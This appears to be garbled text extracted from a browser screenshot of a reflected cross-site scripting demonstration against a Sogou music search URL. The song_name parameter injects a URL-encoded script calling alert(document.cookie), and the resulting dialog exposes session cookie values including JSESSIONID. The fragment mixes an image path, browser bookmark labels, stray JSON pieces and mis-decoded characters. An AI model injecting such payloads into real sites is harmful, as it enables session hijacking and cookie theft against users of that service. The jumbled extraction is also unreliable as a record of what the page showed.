 mp3.sogou.com/tiny/song?tid=82b855dc95e1be56&query=%C3%CE%CF%EB%C6%F0%BA%BD&song_name=%3Cscript%3Ealert(document.cookie)%3C/script%3E%3C&album_name=Heart%C3%CE 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
<","tiny_name":"
CXID=16E808A88D06AEAC9E0205757868F335; SUID=2116D5AB7F40900A54F15AC1000772C0; ad=5hxiykllll2UDqrxlllllVFeYallllll$dUQwyllllwlllll4j7ll5@@@@@@@@@@;
SSUID=2916D5ABD681DF83E204F5898FF57EB6; IPLOC=CN5101; SUV=009B7C7EABD5162954F1609BB1EC8796; JSESSIONID=abcE9EHMZ5vAphM_v4oVu
确定